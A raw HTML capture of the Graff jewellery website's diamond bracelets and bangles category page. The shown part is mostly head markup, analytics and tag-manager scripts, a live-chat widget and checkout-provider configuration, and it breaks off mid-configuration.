

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/
body_size: 52014
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713',
        'sessionFirstVisitTime': '1.769284501866E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Diamond Bracelets | Diamond Bangles | Rare Diamond Jewellery | Graff
</title>
<meta name="description"
    content="Shop the spectacular diamond bracelets &amp; bangles collection at Graff. Each scintillating bracelet incorporating exceptionally rare diamonds &amp; gemstones." />

    <meta name="keywords" content="Graff diamond bracelets and bangles" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-category/bracelets-bangles/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/js/noibu.js" data-noibu-session-id="ZaYAJ9V18A"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/jewellery-collections/view-by-category/bracelets-bangles/"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\